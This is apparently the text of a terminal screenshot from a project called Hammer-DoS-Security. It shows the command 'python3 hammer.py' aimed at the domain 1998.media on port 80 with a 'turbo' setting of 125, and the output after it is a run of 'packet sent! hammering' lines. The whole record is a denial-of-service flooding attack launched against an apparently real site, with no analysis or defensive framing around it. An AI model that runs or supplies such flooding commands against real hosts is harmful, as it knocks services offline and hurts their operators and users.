 Console
~/Hammer-DoS-Security $ python3 hammer.py -s 1998.media -t 125
1998.media  port:  80  turbo:  125
Please wait...
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->
Sun May 24 13:08:39 2020   <--packet sent! hammering-->